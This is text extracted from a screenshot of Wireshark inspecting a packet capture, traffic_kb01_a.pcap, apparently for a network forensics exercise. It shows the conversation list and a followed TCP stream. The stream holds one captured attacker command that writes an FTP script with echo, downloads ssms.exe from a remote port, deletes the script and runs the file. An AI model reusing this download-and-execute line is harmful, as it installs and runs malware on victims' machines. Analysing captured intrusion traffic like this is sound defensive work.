 traffic_kb01_a.pcap
File Edit View Go Capture Analyze St
tcp.stream eq 2
Wireshark · Conversations · traffic_kb01_a.p
Conversation Settings
Name resolution
Absolute start time
Limit to display filter
Copy
Follow Stream...
Graph...
Protocol
Bluetooth
DCCP
Ethernet
FC
FDDI
IEEE 802.11
IEEE 802.15.4
IPv4
IPv6
IPX
JXTA
MPTCP
NCP
Filter list for specific type
Ethernet · 1
Address A
98.114.205.10
98.114.205.10
98.114.205.10
98.114.205.10
192.150.11.1
Wireshark · Follow TCP Stream (tcp.stream eq 2) · traffic_kb01_a.pcap
echo open 0.0.0.0 8884 > o&echo user 1 1 >> o &echo get ssms.exe >> o &echo quit >> o &ftp -n -s:o &del /F /Q o &ssms.exe
ssms.exe
2 client pkts, 2 server pkts, 2 turns.
Entire conversation (135 bytes)
Show data as ASCII
Stream 2
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help
Close
Help
traffic_kb01_a.pcap
Profile: Default
Type here to search
PDF
33°C Mưa lớn
V
ENG
2:04 PM
5/29/2023